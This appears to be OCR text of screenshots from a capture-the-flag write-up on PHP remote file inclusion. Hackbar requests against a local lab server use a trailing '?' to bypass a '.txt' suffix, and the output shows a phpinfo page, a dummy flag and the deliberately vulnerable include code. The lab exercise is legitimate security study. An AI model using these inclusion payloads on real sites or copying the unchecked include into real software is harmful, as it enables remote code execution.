 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php?
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
https://blog.csdn.net/qq_42
Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt?
Enable Post data
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>